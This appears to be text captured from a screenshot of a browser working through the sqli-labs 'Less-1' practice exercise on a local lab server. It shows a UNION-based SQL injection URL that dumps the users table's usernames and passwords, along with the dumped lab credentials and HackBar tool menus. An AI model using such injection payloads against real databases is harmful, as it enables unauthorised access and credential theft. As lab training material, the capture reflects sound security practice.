 Welcome Dhakkan
Your Login name:Dumb~Dumb,Angelina~I-kill-
you,Dummy~p@ssword,secure~crappy,stupid~stupidity,superman~genious,batman~mob!le,admin~admin,admin1~admin1,admin2~admin2,admin
Your Password:3
SQLI DUMB SERIES-1
DevTools is now available in Chinese! Always match Chrome's language Switch DevTools to Chinese Don't show again
Elements Console Sources Network Performance Memory Application Security Lighthouse Recorder Performance insights Tamper HackBar 2
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING MODE THEME
URL
http://192.168.231.129:9001/Less-1/?id=-1' union select 1,group_concat(username,'~',password),3 from users--+